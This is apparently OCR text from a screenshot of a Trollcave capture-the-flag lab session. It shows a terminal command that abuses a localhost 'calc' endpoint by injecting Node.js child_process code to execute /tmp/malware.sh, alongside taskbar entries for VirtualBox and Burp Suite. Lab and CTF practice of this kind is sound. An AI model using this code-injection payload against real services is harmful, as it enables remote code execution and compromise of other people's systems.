 rails@trollcave:~$ curl 'http://localhost:8888/calc?sum=require("child_process").exec("/tm
p/malware.sh");'
[object Object]rails@trollcave:~$
rails@trollcave:~$ _
adam@nullbyte:~/Trollcave/live
Oracle VM VirtualBox Manager
Burp Suite Community Edition v2...
Trollcave - Mozilla Firefox
97%
9:06 PM